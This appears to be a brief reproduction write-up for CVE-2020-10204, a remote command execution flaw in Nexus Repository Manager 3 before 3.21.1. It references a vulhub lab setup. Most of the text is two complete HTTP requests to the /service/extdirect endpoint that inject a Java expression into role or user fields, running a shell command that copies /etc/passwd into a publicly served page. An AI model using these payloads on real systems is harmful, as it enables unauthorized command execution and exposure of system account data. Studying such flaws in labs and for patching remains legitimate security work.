Nexus Repository Manger Extdirect Background Remote Command Execution Cve 2020 10204
Nexus Repository Manger Extdirect Background Remote Command Execution Cve 2020 10204
Nexus Repository Manger extdirect background remote command execution CVE-2020-10204
Vulnerability Description
Nexus Repository Manager 3 is a software repository that can be used to store and distribute software source repositories such as Maven and NuGET.
Vulnerability Impact
Nexus < 3.21.1
Environment construction
https://github.com/vulhub/vulhub/tree/master/nexus/CVE-2020-10204
Vulnerability reappears
Vulnerability triggering requires any account permissions

This vulnerability requires access to update roles or create role interfaces, and modify NXSESSIONID after logging in to any user.
Send request packet to execute command
1
2
3
4
5
6
7
8
9
10
11
POST /service/extdirect HTTP/1.1
Host:
accept: application/json
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
NX-ANTI-CSRF-TOKEN: 0.856555763510765
Content-Type: application/json
Cookie: jenkins-timestamper-offset=-28800000; Hm_lvt_8346bb07e7843cd10a2ee33017b3d627=1583249520; NX-ANTI-CSRF-TOKEN=0.856555763510765; NXSESSIONID=e9d6620d-6843-49a6-a887-cd7cef74d413
Content-Length: 304
{"action":"coreui_Role","method":"create","data":[{"version":"","source":"default","id":"1111","name":"2222","description":"3333","privileges":["$\\A{''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('cp /etc/passwd ./public/vuln.html')}"],"roles":[]}],"type":"rpc","tid":89}
Another loophole
1
2
3
4
5
6
7
8
9
10
11
POST /service/extdirect HTTP/1.1
Host:
accept: application/json
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
NX-ANTI-CSRF-TOKEN: 0.856555763510765
Content-Type: application/json
Cookie: jenkins-timestamper-offset=-28800000; Hm_lvt_8346bb07e7843cd10a2ee33017b3d627=1583249520; NX-ANTI-CSRF-TOKEN=0.856555763510765; NXSESSIONID=e9d6620d-6843-49a6-a887-cd7cef74d413
Content-Length: 304
{"action":"coreui_User","method":"update","data":[{"userId":"www","version":"2","firstName":"www","lastName":"www","email":"www@qq.com","status":"active","roles":["$\\A{''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('cp /etc/passwd ./public/vuln.html')}"]}],"type":"rpc","tid":9}

Visit vuln.html
This post is licensed under CC BY 4.0 by the author.